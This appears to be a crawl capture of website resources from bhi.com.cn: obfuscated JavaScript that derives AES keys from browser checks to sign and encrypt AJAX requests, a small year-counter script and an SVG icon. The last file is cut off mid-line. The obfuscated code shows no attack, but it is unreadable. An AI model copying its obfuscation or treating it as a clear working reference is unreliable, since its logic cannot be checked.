CryptoJS[_0x11e697(0x229)][_0x11e697(0x230)] })[_0x11e697(0x1da)](CryptoJS[_0x11e697(0x1cc)][_0x11e697(0x188)]); case '16': if (_0x4a03c7[_0x11e697(0x237)](alert[_0x11e697(0x1da)]()[_0x11e697(0x1b5)](_0x4a03c7[_0x11e697(0x1db)]), 0x1c2e + 0x2 * -0x223 + 0x2 * -0xbf4)) try { _0x3bba42 += _0x4a03c7[_0x11e697(0x1bd)](bhi_29250); } catch { _0x3bba42 += 'b'; } else _0x3bba42 += _0x4a03c7[_0x11e697(0x1df)](bhi_42442); continue; case '17': if (_0x4a03c7[_0x11e697(0x218)](alert[_0x11e697(0x1da)]()[_0x11e697(0x1b5)](_0x4a03c7[_0x11e697(0x1db)]), 0xccb + -0x2476 + 0x17ab)) try { _0x3bba42 += _0x4a03c7[_0x11e697(0x219)](bhi_23042); } catch { _0x3bba42 += 'b'; } else _0x3bba42 += _0x4a03c7[_0x11e697(0x224)](bhi_93658); continue; case '18': if (_0x4a03c7[_0x11e697(0x245)](alert[_0x11e697(0x1da)]()[_0x11e697(0x1b5)](_0x4a03c7[_0x11e697(0x1db)]), 0x75a * -0x2 + 0x5d * 0x25 + 0x143)) try { _0x3bba42 += _0x4a03c7[_0x11e697(0x18d)](bhi_23818); } catch { _0x3bba42 += 'b'; } else _0x3bba42 += _0x4a03c7[_0x11e697(0x227)](bhi_78914); continue; case '19': if (window[_0x11e697(0x244)][_0x11e697(0x239)]) try { _0x3bba42 += _0x4a03c7[_0x11e697(0x249)](bhi_50202); } catch { _0x3bba42 += 'b'; } else _0x3bba42 += _0x4a03c7[_0x11e697(0x207)](bhi_62618); continue; case '20': var _0x9c325a = ''; continue; case '21': if (_0x4a03c7[_0x11e697(0x1b3)](alert[_0x11e697(0x1da)]()[_0x11e697(0x1b5)](_0x4a03c7[_0x11e697(0x1db)]), 0x2ed + -0x944 + 0x657)) try { _0x3bba42 += _0x4a03c7[_0x11e697(0x187)](bhi_12954); } catch { _0x3bba42 += 'b'; } else _0x3bba42 += _0x4a03c7[_0x11e697(0x1a9)](bhi_92106); continue; case '22': if (_0x4a03c7[_0x11e697(0x245)](alert[_0x11e697(0x1da)]()[_0x11e697(0x1b5)](_0x4a03c7[_0x11e697(0x1db)]), 0xbc8 + 0xd * 0x116 + -0x19e6)) try { _0x3bba42 += _0x4a03c7[_0x11e697(0x1c8)](bhi_40114); } catch { _0x3bba42 += 'b'; } else _0x3bba42 += _0x4a03c7[_0x11e697(0x1ca)](bhi_95210); continue; case '23': if (_0x4a03c7[_0x11e697(0x1e1)](location[_0x11e697(0x1d7)][_0x11e697(0x1b5)](_0x4a03c7[_0x11e697(0x23e)]), -0x19bc + -0x13 * 0x191 + 0x377f)) try { _0x9c325a += _0x4a03c7[_0x11e697(0x213)](bhi_43218); } catch { _0x9c325a += 'a'; } else _0x9c325a += _0x4a03c7[_0x11e697(0x1a5)](bhi_76586); continue; case '24': if (_0x4a03c7[_0x11e697(0x1eb)](location[_0x11e697(0x1d7)][_0x11e697(0x1b5)](_0x4a03c7[_0x11e697(0x23e)]), -0x25c3 + -0x1e00 + 0xd1 * 0x53)) try { _0x9c325a += _0x4a03c7[_0x11e697(0x1e5)](bhi_17610); } catch { _0x9c325a += 'a'; } else _0x9c325a += _0x4a03c7[_0x11e697(0x20a)](bhi_95210); continue; case '25': if (_0x4a03c7[_0x11e697(0x209)](location[_0x11e697(0x1d7)][_0x11e697(0x1b5)](_0x4a03c7[_0x11e697(0x23e)]), -0xd * -0x1fd + 0xe82 * 0x1 + -0x285b * 0x1)) try { _0x3bba42 += _0x4a03c7[_0x11e697(0x1b8)](bhi_33906); } catch { _0x3bba42 += 'b'; } else _0x3bba42 += _0x4a03c7[_0x11e697(0x23c)](bhi_85898); continue; case '26': if (window[_0x11e697(0x244)][_0x11e697(0x239)]) try { _0x9c325a += _0x4a03c7[_0x11e697(0x1b4)](bhi_3642); } catch { _0x9c325a += 'a'; } else _0x9c325a += _0x4a03c7[_0x11e697(0x19e)](bhi_84346); continue; case '27': if (_0x4a03c7[_0x11e697(0x245)](location[_0x11e697(0x1d7)][_0x11e697(0x1b5)](_0x4a03c7[_0x11e697(0x23e)]), 0xb82 + -0x1 * -0x1c0b + -0x278d)) try { _0x3bba42 += _0x4a03c7[_0x11e697(0x18d)](bhi_4418); } catch { _0x3bba42 += 'b'; } else _0x3bba42 += _0x4a03c7[_0x11e697(0x22a)](bhi_78138); continue; case '28': _0x4a03c7[_0x11e697(0x1d3)](bhi_32353); continue; case '29': if (_0x4a03c7[_0x11e697(0x1f2)](location[_0x11e697(0x1d7)][_0x11e697(0x1b5)](_0x4a03c7[_0x11e697(0x23e)]), -0x1 * 0xca3 + -0x3c0 + 0x1063)) try { _0x9c325a += _0x4a03c7[_0x11e697(0x235)](bhi_55634); } catch { _0x9c325a += 'a'; } else _0x9c325a += _0x4a03c7[_0x11e697(0x1a6)](bhi_60290); continue; case '30': if (_0x4a03c7[_0x11e697(0x1aa)](location[_0x11e697(0x1d7)][_0x11e697(0x1b5)](_0x4a03c7[_0x11e697(0x23e)]), -0x1752 + 0xebb + 0x1 * 0x897)) try { _0x9c325a += _0x4a03c7[_0x11e697(0x243)](bhi_51754); } catch { _0x9c325a += 'a'; } else _0x9c325a += _0x4a03c7[_0x11e697(0x247)](bhi_32354); continue; case '31': if (_0x4a03c7[_0x11e697(0x202)](location[_0x11e697(0x1d7)][_0x11e697(0x1b5)](_0x4a03c7[_0x11e697(0x23e)]), 0x1 * 0x1241 + 0x1a42 + -0x2c83)) try { _0x9c325a += _0x4a03c7[_0x11e697(0x234)](bhi_56410); } catch { _0x9c325a += 'a'; } else _0x9c325a += _0x4a03c7[_0x11e697(0x22c)](bhi_85898); continue; case '32': if (_0x4a03c7[_0x11e697(0x237)](location[_0x11e697(0x1d7)][_0x11e697(0x1b5)](_0x4a03c7[_0x11e697(0x23e)]), 0xe11 + -0x592 + -0x87f)) try { _0x9c325a += _0x4a03c7[_0x11e697(0x247)](bhi_29250); } catch { _0x9c325a += 'a'; } else _0x9c325a += _0x4a03c7[_0x11e697(0x1ed)](bhi_39338); continue; case '33': if (window[_0x11e697(0x244)][_0x11e697(0x239)]) try { _0x9c325a += _0x4a03c7[_0x11e697(0x1df)](bhi_37786); } catch { _0x9c325a += 'a'; } else _0x9c325a += _0x4a03c7[_0x11e697(0x22a)](bhi_29250); continue; case '34': if (_0x4a03c7[_0x11e697(0x1f2)](alert[_0x11e697(0x1da)]()[_0x11e697(0x1b5)](_0x4a03c7[_0x11e697(0x1db)]), -0x180b + 0x637 + 0x11d4)) try { _0x3bba42 += _0x4a03c7[_0x11e697(0x1a5)](bhi_16058); } catch { _0x3bba42 += 'b'; } else _0x3bba42 += _0x4a03c7[_0x11e697(0x219)](bhi_44770); continue; case '35': if (window[_0x11e697(0x244)][_0x11e697(0x239)]) try { _0x9c325a += _0x4a03c7[_0x11e697(0x210)](bhi_40890); } catch { _0x9c325a += 'a'; } else _0x9c325a += _0x4a03c7[_0x11e697(0x219)](bhi_43994); continue; case '36': if (window[_0x11e697(0x244)][_0x11e697(0x239)]) try { _0x9c325a += _0x4a03c7[_0x11e697(0x1fa)](bhi_22266); } catch { _0x9c325a += 'a'; } else _0x9c325a += _0x4a03c7[_0x11e697(0x1b8)](bhi_78914); continue; }break; } } function bi(_0x36304e) { var _0x244b2b = _0x457ca2, _0x4e7f36 = { 'lMrCE': _0x244b2b(0x1e3) + _0x244b2b(0x1e7) + _0x244b2b(0x20d) + _0x244b2b(0x1a4) + _0x244b2b(0x1a0) + _0x244b2b(0x21f) + _0x244b2b(0x1a8) + _0x244b2b(0x196) + _0x244b2b(0x206) + _0x244b2b(0x1cf), 'zcAEJ': function (_0x2ce7cc) { return _0x2ce7cc(); }, 'YNqQY': function (_0x582e01) { return _0x582e01(); }, 'ujGVz': function (_0x53fb7e, _0x2b05b9) { return _0x53fb7e < _0x2b05b9; }, 'rmLyS': _0x244b2b(0x191), 'SNOAW': function (_0x5ac381) { return _0x5ac381(); }, 'CtILn': function (_0x1a61e5, _0x2ce310) { return _0x1a61e5 < _0x2ce310; }, 'WRfgF': function (_0x316812) { return _0x316812(); }, 'kGyWH': function (_0x14596d, _0xae64f4) { return _0x14596d < _0xae64f4; }, 'hUSRg': _0x244b2b(0x1f0) + _0x244b2b(0x212), 'ldmuu': function (_0x54150d) { return _0x54150d(); }, 'eQXDG': function (_0x639fc4, _0x8985c) { return _0x639fc4 < _0x8985c; }, 'BYAGh': function (_0x41d6a2) { return _0x41d6a2(); }, 'kNvUD': function (_0x4124) { return _0x4124(); }, 'Qsjzq': function (_0x35290a) { return _0x35290a(); }, 'jNClt': function (_0x117711, _0x4b91ae) { return _0x117711 < _0x4b91ae; }, 'yrvvn': function (_0x51967a) { return _0x51967a(); }, 'TvFOt': function (_0x5e00b2) { return _0x5e00b2(); }, 'kzMKF': function (_0x278859) { return _0x278859(); }, 'YVseC': function (_0x47611d, _0x9095a) { return _0x47611d < _0x9095a; }, 'SbQNJ': function (_0x16a4a4) { return _0x16a4a4(); }, 'YSOnr': function (_0x570c2a) { return _0x570c2a(); }, 'GmRgu': function (_0x58cf00) { return _0x58cf00(); }, 'EQQtB': function (_0x43a0c4) { return _0x43a0c4(); }, 'cDhJK': function (_0x4d19c9) { return _0x4d19c9(); }, 'BaVQo': function (_0x532b8c) { return _0x532b8c(); }, 'zUuWq': function (_0x2c13b2, _0x1f0c03) { return _0x2c13b2 < _0x1f0c03; }, 'hlXHR': function (_0x56e99e) { return _0x56e99e(); }, 'IGtqh': function (_0x4ab2e0) { return _0x4ab2e0(); }, 'GLpcN': function (_0x3030a7, _0x480339) { return _0x3030a7 == _0x480339; }, 'Mswtp': _0x244b2b(0x1f8), 'psUTQ': function (_0x285b88) { return _0x285b88(); }, 'ZGUIy': function (_0x590863) { return _0x590863(); }, 'xlABJ': function (_0x1e6dcd) { return _0x1e6dcd(); }, 'GgJSi': function (_0xfee23d, _0x3badac) { return _0xfee23d < _0x3badac; }, 'Hzexx': function (_0x3a9100) { return _0x3a9100(); }, 'FiMSA': function (_0x596a5e) { return _0x596a5e(); }, 'SNxJt': function (_0x91a3b1, _0xa68ecf) { return _0x91a3b1 < _0xa68ecf; }, 'TYVGG': function (_0x319b72) { return _0x319b72(); }, 'BQUjT': function (_0x315b7d) { return _0x315b7d(); }, 'UFjfr': function (_0x591500) { return _0x591500(); }, 'bJZWb': function (_0x57d274) { return _0x57d274(); }, 'BIhWa': function (_0x4a7df7, _0x1b235b) { return _0x4a7df7 < _0x1b235b; }, 'NdRQT': function (_0x452625) { return _0x452625(); }, 'DEgCH': function (_0x1a2e28) { return _0x1a2e28(); }, 'gOJAF': function (_0x38ac41) { return _0x38ac41(); }, 'YwdTq': function (_0x7a1bcf, _0x8c9b88) { return _0x7a1bcf < _0x8c9b88; }, 'aUmSj': function (_0x36ba1e) { return _0x36ba1e(); }, 'SPSFo': function (_0x1d7226, _0x12cbf7) { return _0x1d7226 < _0x12cbf7; }, 'joGUY': function (_0x37cf9f, _0xb8e04f) { return _0x37cf9f < _0xb8e04f; }, 'MjtRm': function (_0xac4333) { return _0xac4333(); }, 'kiHBg': function (_0x4ed3bc) { return _0x4ed3bc(); } }, _0x50cd70 = _0x4e7f36[_0x244b2b(0x1b2)][_0x244b2b(0x1a2)]('|'), _0x24657c = -0x550 + 0x15aa + -0x1a * 0xa1; while (!![]) { switch (_0x50cd70[_0x24657c++]) { case '0': if (window[_0x244b2b(0x244)][_0x244b2b(0x239)]) try { _0x122b13 += _0x4e7f36[_0x244b2b(0x1c3)](bhi_22266); } catch { _0x122b13 += 'a'; } else _0x122b13 += _0x4e7f36[_0x244b2b(0x18a)](bhi_78914); continue; case '1': var _0x122b13 = ''; continue; case '2': if (_0x4e7f36[_0x244b2b(0x205)](location[_0x244b2b(0x1d7)][_0x244b2b(0x1b5)](_0x4e7f36[_0x244b2b(0x22e)]), 0x2025 + -0x12ed * -0x2 + -0x45ff)) try { _0x122b13 += _0x4e7f36[_0x244b2b(0x1a3)](bhi_51754); } catch { _0x122b13 += 'a'; } else _0x122b13 += _0x4e7f36[_0x244b2b(0x1c3)](bhi_32354); continue; case '3': if (_0x4e7f36[_0x244b2b(0x19d)](location[_0x244b2b(0x1d7)][_0x244b2b(0x1b5)](_0x4e7f36[_0x244b2b(0x22e)]), -0x1cad + -0x9 * 0x3c1 + 0x3e76)) try { _0x122b13 += _0x4e7f36[_0x244b2b(0x1c3)](bhi_29250); } catch { _0x122b13 += 'a'; } else _0x122b13 += _0x4e7f36[_0x244b2b(0x1c5)](bhi_39338); continue; case '4': if (_0x4e7f36[_0x244b2b(0x1c1)](alert[_0x244b2b(0x1da)]()[_0x244b2b(0x1b5)](_0x4e7f36[_0x244b2b(0x1bf)]), 0x243a + 0x1424 * 0x1 + 0x1 * -0x385e)) try { _0x122b13 += _0x4e7f36[_0x244b2b(0x1c3)](bhi_15282); } catch { _0x122b13 += 'a'; } else _0x122b13 += _0x4e7f36[_0x244b2b(0x204)](bhi_50202); continue; case '5': if (_0x4e7f36[_0x244b2b(0x1e0)](location[_0x244b2b(0x1d7)][_0x244b2b(0x1b5)](_0x4e7f36[_0x244b2b(0x22e)]), -0x1961 + -0xb7a + 0x33 * 0xb9)) try { _0x749bc6 += _0x4e7f36[_0x244b2b(0x192)](bhi_33906); } catch { _0x749bc6 += 'b'; } else _0x749bc6 += _0x4e7f36[_0x244b2b(0x208)](bhi_85898); continue; case '6': if (_0x4e7f36[_0x244b2b(0x1c1)](location[_0x244b2b(0x1d7)][_0x244b2b(0x1b5)](_0x4e7f36[_0x244b2b(0x22e)]), 0x2250 + 0x2474 * 0x1 + -0x46c4)) try { _0x122b13 += _0x4e7f36[_0x244b2b(0x1c5)](bhi_56410); } catch { _0x122b13 += 'a'; } else _0x122b13 += _0x4e7f36[_0x244b2b(0x23d)](bhi_85898); continue; case '7': if (_0x4e7f36[_0x244b2b(0x1c0)](alert[_0x244b2b(0x1da)]()[_0x244b2b(0x1b5)](_0x4e7f36[_0x244b2b(0x1bf)]), -0x2 * -0xb23 + 0x6bd + 0x1d03 * -0x1)) try { _0x749bc6 += _0x4e7f36[_0x244b2b(0x204)](bhi_40114); } catch { _0x749bc6 += 'b'; } else _0x749bc6 += _0x4e7f36[_0x244b2b(0x1f1)](bhi_95210); continue; case '8': if (window[_0x244b2b(0x244)][_0x244b2b(0x239)]) try { _0x122b13 += _0x4e7f36[_0x244b2b(0x1f9)](bhi_2090); } catch { _0x122b13 += 'a'; } else _0x122b13 += _0x4e7f36[_0x244b2b(0x211)](bhi_37786); continue; case '9': if (_0x4e7f36[_0x244b2b(0x197)](location[_0x244b2b(0x1d7)][_0x244b2b(0x1b5)](_0x4e7f36[_0x244b2b(0x22e)]), -0xf17 * 0x2 + -0x1df * -0x10 + -0x2 * -0x1f)) try { _0x122b13 += _0x4e7f36[_0x244b2b(0x211)](bhi_17610); } catch { _0x122b13 += 'a'; } else _0x122b13 += _0x4e7f36[_0x244b2b(0x190)](bhi_95210); continue; case '10': if (window[_0x244b2b(0x244)][_0x244b2b(0x239)]) try { _0x122b13 += _0x4e7f36[_0x244b2b(0x200)](bhi_37786); } catch { _0x122b13 += 'a'; } else _0x122b13 += _0x4e7f36[_0x244b2b(0x20f)](bhi_28474); continue; case '11': if (window[_0x244b2b(0x244)][_0x244b2b(0x239)]) try { _0x749bc6 += _0x4e7f36[_0x244b2b(0x1f9)](bhi_37010); } catch { _0x749bc6 += 'b'; } else _0x749bc6 += _0x4e7f36[_0x244b2b(0x1c5)](bhi_76586); continue; case '12': if (window[_0x244b2b(0x244)][_0x244b2b(0x239)]) try { _0x749bc6 += _0x4e7f36[_0x244b2b(0x1f9)](bhi_30026); } catch { _0x749bc6 += 'b'; } else _0x749bc6 += _0x4e7f36[_0x244b2b(0x18a)](bhi_28474); continue; case '13': if (window[_0x244b2b(0x244)][_0x244b2b(0x239)]) try { _0x122b13 += _0x4e7f36[_0x244b2b(0x204)](bhi_24594); } catch { _0x122b13 += 'a'; } else _0x122b13 += _0x4e7f36[_0x244b2b(0x20f)](bhi_75810); continue; case '14': if (window[_0x244b2b(0x244)][_0x244b2b(0x239)]) try { _0x749bc6 += _0x4e7f36[_0x244b2b(0x18a)](bhi_35458); } catch { _0x749bc6 += 'b'; } else _0x749bc6 += _0x4e7f36[_0x244b2b(0x1f1)](bhi_29250); continue; case '15': if (_0x4e7f36[_0x244b2b(0x1c1)](location[_0x244b2b(0x1d7)][_0x244b2b(0x1b5)](_0x4e7f36[_0x244b2b(0x22e)]), -0x1d * 0x2 + 0x138b + 0x5 * -0x3dd)) try { _0x122b13 += _0x4e7f36[_0x244b2b(0x200)](bhi_43218); } catch { _0x122b13 += 'a'; } else _0x122b13 += _0x4e7f36[_0x244b2b(0x18c)](bhi_76586); continue; case '16': if (_0x4e7f36[_0x244b2b(0x1e0)](alert[_0x244b2b(0x1da)]()[_0x244b2b(0x1b5)](_0x4e7f36[_0x244b2b(0x1bf)]), -0x150 + 0x22be + -0x216e)) try { _0x122b13 += _0x4e7f36[_0x244b2b(0x201)](bhi_49426); } catch { _0x122b13 += 'a'; } else _0x122b13 += _0x4e7f36[_0x244b2b(0x1d0)](bhi_82794); continue; case '17': if (_0x4e7f36[_0x244b2b(0x1ec)](alert[_0x244b2b(0x1da)]()[_0x244b2b(0x1b5)](_0x4e7f36[_0x244b2b(0x1bf)]), 0xf88 + 0x1a0b + -0x2993)) try { _0x749bc6 += _0x4e7f36[_0x244b2b(0x19f)](bhi_53306); } catch { _0x749bc6 += 'b'; } else _0x749bc6 += _0x4e7f36[_0x244b2b(0x232)](bhi_26146); continue; case '18': if (_0x4e7f36[_0x244b2b(0x1fe)](typeof window, _0x4e7f36[_0x244b2b(0x1c2)])) return; continue; case '19': if (window[_0x244b2b(0x244)][_0x244b2b(0x239)]) try { _0x749bc6 += _0x4e7f36[_0x244b2b(0x18a)](bhi_50202); } catch { _0x749bc6 += 'b'; } else _0x749bc6 += _0x4e7f36[_0x244b2b(0x1d0)](bhi_62618); continue; case '20': if (_0x4e7f36[_0x244b2b(0x197)](location[_0x244b2b(0x1d7)][_0x244b2b(0x1b5)](_0x4e7f36[_0x244b2b(0x22e)]), 0x1395 + -0x40b + -0x1 * 0xf8a)) try { _0x749bc6 += _0x4e7f36[_0x244b2b(0x190)](bhi_4418); } catch { _0x749bc6 += 'b'; } else _0x749bc6 += _0x4e7f36[_0x244b2b(0x20b)](bhi_78138); continue; case '21': if (_0x4e7f36[_0x244b2b(0x1ec)](alert[_0x244b2b(0x1da)]()[_0x244b2b(0x1b5)](_0x4e7f36[_0x244b2b(0x1bf)]), -0x185f + 0xf47 + 0x6 * 0x184)) try { _0x749bc6 += _0x4e7f36[_0x244b2b(0x1cd)](bhi_23818); } catch { _0x749bc6 += 'b'; } else _0x749bc6 += _0x4e7f36[_0x244b2b(0x1b6)](bhi_78914); continue; case '22': if (_0x4e7f36[_0x244b2b(0x1e8)](alert[_0x244b2b(0x1da)]()[_0x244b2b(0x1b5)](_0x4e7f36[_0x244b2b(0x1bf)]), 0x2520 + 0x4 * 0x629 + -0xec * 0x43)) try { _0x749bc6 += _0x4e7f36[_0x244b2b(0x23d)](bhi_23042); } catch { _0x749bc6 += 'b'; } else _0x749bc6 += _0x4e7f36[_0x244b2b(0x1d0)](bhi_93658); continue; case '23': if (_0x4e7f36[_0x244b2b(0x1ec)](alert[_0x244b2b(0x1da)]()[_0x244b2b(0x1b5)](_0x4e7f36[_0x244b2b(0x1bf)]), -0x24c6 + 0x1c44 + 0x882)) try { _0x749bc6 += _0x4e7f36[_0x244b2b(0x232)](bhi_48650); } catch { _0x749bc6 += 'b'; } else _0x749bc6 += _0x4e7f36[_0x244b2b(0x1c3)](bhi_39338); continue; case '24': if (_0x4e7f36[_0x244b2b(0x1e0)](alert[_0x244b2b(0x1da)]()[_0x244b2b(0x1b5)](_0x4e7f36[_0x244b2b(0x1bf)]), 0x1913 + 0x19 * -0x170 + 0xadd)) try { _0x749bc6 += _0x4e7f36[_0x244b2b(0x1d1)](bhi_10626); } catch { _0x749bc6 += 'b'; } else _0x749bc6 += _0x4e7f36[_0x244b2b(0x1af)](bhi_92106); continue; case '25': if (_0x4e7f36[_0x244b2b(0x238)](alert[_0x244b2b(0x1da)]()[_0x244b2b(0x1b5)](_0x4e7f36[_0x244b2b(0x1bf)]), 0x74d + -0x10a7 + 0x26 * 0x3f)) try { _0x749bc6 += _0x4e7f36[_0x244b2b(0x236)](bhi_29250); } catch { _0x749bc6 += 'b'; } else _0x749bc6 += _0x4e7f36[_0x244b2b(0x1e6)](bhi_42442); continue; case '26': if (_0x4e7f36[_0x244b2b(0x238)](alert[_0x244b2b(0x1da)]()[_0x244b2b(0x1b5)](_0x4e7f36[_0x244b2b(0x1bf)]), 0x1 * 0x1e4a + -0x347 * 0x7 + -0x759)) try { _0x749bc6 += _0x4e7f36[_0x244b2b(0x20f)](bhi_16058); } catch { _0x749bc6 += 'b'; } else _0x749bc6 += _0x4e7f36[_0x244b2b(0x217)](bhi_44770); continue; case '27': if (window[_0x244b2b(0x244)][_0x244b2b(0x239)]) try { _0x122b13 += _0x4e7f36[_0x244b2b(0x20b)](bhi_37786); } catch { _0x122b13 += 'a'; } else _0x122b13 += _0x4e7f36[_0x244b2b(0x208)](bhi_29250); continue; case '28': var _0x749bc6 = ''; continue; case '29': if (window[_0x244b2b(0x244)][_0x244b2b(0x239)]) try { _0x122b13 += _0x4e7f36[_0x244b2b(0x1c7)](bhi_40890); } catch { _0x122b13 += 'a'; } else _0x122b13 += _0x4e7f36[_0x244b2b(0x204)](bhi_43994); continue; case '30': if (_0x4e7f36[_0x244b2b(0x1ea)](alert[_0x244b2b(0x1da)]()[_0x244b2b(0x1b5)](_0x4e7f36[_0x244b2b(0x1bf)]), 0x141a * -0x1 + -0x1 * 0x20ff + -0x17 * -0x24f)) try { _0x122b13 += _0x4e7f36[_0x244b2b(0x240)](bhi_50202); } catch { _0x122b13 += 'a'; } else _0x122b13 += _0x4e7f36[_0x244b2b(0x20e)](bhi_87450); continue; case '31': if (window[_0x244b2b(0x244)][_0x244b2b(0x239)]) try { _0x122b13 += _0x4e7f36[_0x244b2b(0x18a)](bhi_3642); } catch { _0x122b13 += 'a'; } else _0x122b13 += _0x4e7f36[_0x244b2b(0x1b7)](bhi_84346); continue; case '32': if (_0x4e7f36[_0x244b2b(0x1bb)](alert[_0x244b2b(0x1da)]()[_0x244b2b(0x1b5)](_0x4e7f36[_0x244b2b(0x1bf)]), 0x1d9a + -0x25b9 + 0x81f)) try { _0x749bc6 += _0x4e7f36[_0x244b2b(0x201)](bhi_26922); } catch { _0x749bc6 += 'b'; } else _0x749bc6 += _0x4e7f36[_0x244b2b(0x199)](bhi_77362); continue; case '33': return CryptoJS[_0x244b2b(0x24a)][_0x244b2b(0x246)](CryptoJS[_0x244b2b(0x1cc)][_0x244b2b(0x188)][_0x244b2b(0x228)](_0x36304e), CryptoJS[_0x244b2b(0x1cc)][_0x244b2b(0x188)][_0x244b2b(0x228)](_0x122b13), { 'iv': CryptoJS[_0x244b2b(0x1cc)][_0x244b2b(0x188)][_0x244b2b(0x228)](_0x749bc6), 'mode': CryptoJS[_0x244b2b(0x214)][_0x244b2b(0x1d6)], 'padding': CryptoJS[_0x244b2b(0x229)][_0x244b2b(0x230)] })[_0x244b2b(0x1da)](); case '34': if (_0x4e7f36[_0x244b2b(0x1cb)](alert[_0x244b2b(0x1da)]()[_0x244b2b(0x1b5)](_0x4e7f36[_0x244b2b(0x1bf)]), 0x1d17 + -0x11 * -0x1b + -0x1ee2)) try { _0x749bc6 += _0x4e7f36[_0x244b2b(0x1c5)](bhi_12954); } catch { _0x749bc6 += 'b'; } else _0x749bc6 += _0x4e7f36[_0x244b2b(0x211)](bhi_92106); continue; case '35': if (_0x4e7f36[_0x244b2b(0x241)](location[_0x244b2b(0x1d7)][_0x244b2b(0x1b5)](_0x4e7f36[_0x244b2b(0x22e)]), 0x1224 + -0x4 * -0x53e + -0x271c)) try { _0x122b13 += _0x4e7f36[_0x244b2b(0x21e)](bhi_55634); } catch { _0x122b13 += 'a'; } else _0x122b13 += _0x4e7f36[_0x244b2b(0x1a1)](bhi_60290); continue; }break; } } function bhitimestamp() { var _0x3d79ea = _0x457ca2, _0x461c8f = { 'HEgFc': _0x3d79ea(0x1f4), 'CRRWk': _0x3d79ea(0x195), 'alXGq': function (_0x267f5b, _0x247b72) { return _0x267f5b(_0x247b72); }, 'VvCwS': _0x3d79ea(0x1ef) + _0x3d79ea(0x19b) + _0x3d79ea(0x226) }, _0x12354c = _0x461c8f[_0x3d79ea(0x1b0)][_0x3d79ea(0x1a2)]('|'), _0x2fd6b0 = 0xcf * 0x2d + 0x9b * -0x21 + -0x1068; while (!![]) { switch (_0x12354c[_0x2fd6b0++]) { case '0': var _0x4eebd3; continue; case '1': return _0x4eebd3; case '2': _0x4eebd3 = _0x4eebd3[_0x3d79ea(0x18e)](_0x461c8f[_0x3d79ea(0x21c)], ''); continue; case '3': _0x4eebd3 = _0x461c8f[_0x3d79ea(0x1ff)](bh, _0x4eebd3); continue; case '4': _0x4eebd3 = $[_0x3d79ea(0x21b)]({ 'async': ![], 'url': _0x461c8f[_0x3d79ea(0x1ff)](encodeURI, _0x461c8f[_0x3d79ea(0x23a)]) })[_0x3d79ea(0x1f7) + 'xt']; continue; }break; } } function ajax(_0xdcf0a6, _0x415cc3) { var _0x587f5d = _0x457ca2, _0x112aba = { 'ZrBrk': function (_0x23cd80) { return _0x23cd80(); }, 'sYZGL': function (_0x4f5216, _0x5c66e1) { return _0x4f5216 + _0x5c66e1; }, 'MTTwm': function (_0x39c083, _0x13c8d2) { return _0x39c083 + _0x13c8d2; }, 'mFFVE': function (_0x2c1cdf, _0x330c18) { return _0x2c1cdf(_0x330c18); }, 'VOKuL': _0x587f5d(0x191), 'LhBPl': function (_0x3585c2, _0x5474cc) { return _0x3585c2(_0x5474cc); }, 'qKmeK': _0x587f5d(0x198) }, _0x181e2a = _0x112aba[_0x587f5d(0x194)](bhitimestamp), _0x2a31a4 = CryptoJS[_0x587f5d(0x1d5)](_0x181e2a)[_0x587f5d(0x1da)](), _0x4d5cf4 = CryptoJS[_0x587f5d(0x1d5)](_0x112aba[_0x587f5d(0x19c)](_0x112aba[_0x587f5d(0x22d)](_0x112aba[_0x587f5d(0x19c)](_0x112aba[_0x587f5d(0x1d8)](encodeURI, document[_0x587f5d(0x1d9)]), _0x181e2a), _0x2a31a4), _0x112aba[_0x587f5d(0x1ee)]))[_0x587f5d(0x1da)](); $[_0x587f5d(0x21b)]({ 'url': _0x112aba[_0x587f5d(0x1dc)](encodeURI, _0xdcf0a6), 'data': { 'b': _0x181e2a, 'h': _0x2a31a4, 'i': _0x4d5cf4 }, 'cache': ![], 'type': _0x112aba[_0x587f5d(0x19a)], 'success': _0x415cc3 }); }

--- FILE ---
content_type: application/javascript
request_url: https://www.bhi.com.cn/JS/tools/changFounding-yrs-of-co.js
body_size: 560
content:
document.addEventListener('DOMContentLoaded', function () {
    // 创建一个 Date 对象以获取当前日期和时间
    const currentDate = new Date();
    // 获取当前年份
    const currentYear = currentDate.getFullYear();
    // 计算从 1998 年到现在经过的年数
    const yearsPassed = currentYear - 1998;


    // 获取带有指定 id 的 span 元素
    const span = document.getElementById('targetSpanMd');
    // 修改该 span 元素的文本内容
    span.textContent = yearsPassed;
});

--- FILE ---
content_type: image/svg+xml
request_url: http://www.bhi.com.cn/images/header/tel.svg
body_size: 776
content:
<svg t="1683784428452" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="3100" width="18" height="18"><path d="M935.254 760.747c0 158.72-72.746 158.72-423.254 158.72-350.506 0-423.254 0-423.254-158.72 0-171.946 191.786-515.84 423.254-515.84 231.466 0 423.254 343.894 423.254 515.84v0 0zM512 317.653c-99.2 0-178.56 79.36-178.56 178.56s79.36 178.56 178.56 178.56c99.2 0 178.56-79.36 178.56-178.56 0-99.2-79.36-178.56-178.56-178.56v0 0zM141.654 449.921c72.746-119.040 198.4-244.694 370.346-244.694s310.826 138.88 370.346 244.694c33.066 52.906 92.586 46.294 119.040 0 19.84-33.066 72.746-330.666-489.386-330.666-562.134 0-509.226 304.214-489.386 330.666 39.68 52.906 105.814 26.454 119.040 0v0 0z" fill="#0a7bfb" p-id="3101"></path></svg>

--- FILE ---
content_type: application/javascript
request_url: http://www.bhi.com.cn/Js/bhi.js?v=20260108022510
body_size: 47502
content:
var _0x32c6df = _0x1166; (function (_0x727047, _0x4b3363) { var _0x4ba929 = _0x1166, _0x422caf = _0x727047(); while (!![]) { try { var _0x308e90 = -parseInt(_0x4ba929(0xdb)) / (0xa40 + -0x1dc1 * 0x1 + 0x1382) + parseInt(_0x4ba929(0xfb)) / (0x4 * -0x822 + 0x22a5 + -0x21b) * (parseInt(_0x4ba929(0x247)) / (0x13 * -0x1de + 0x35 * -0x9d + 0x1 * 0x43fe)) + parseInt(_0x4ba929(0x2c6)) / (0x1c0f * 0x1 + 0x1 * 0x260f + 0x210d * -0x2) * (parseInt(_0x4ba929(0x322)) / (0x1421 + 0x1f53 + -0x336f)) + parseInt(_0x4ba929(0x14b)) / (0x5 * 0x1a8 + 0x1fd3 + -0x14b * 0x1f) + parseInt(_0x4ba929(0x14e)) / (0x1a88 + 0x11f1 + 0x2 * -0x1639) * (-parseInt(_0x4ba929(0x31b)) / (0x22 * 0xd3 + 0x1 * -0xa72 + 0x1 * -0x118c)) + parseInt(_0x4ba929(0x233)) / (0x20b * -0x11 + 0xcfb + 0x15c9) + 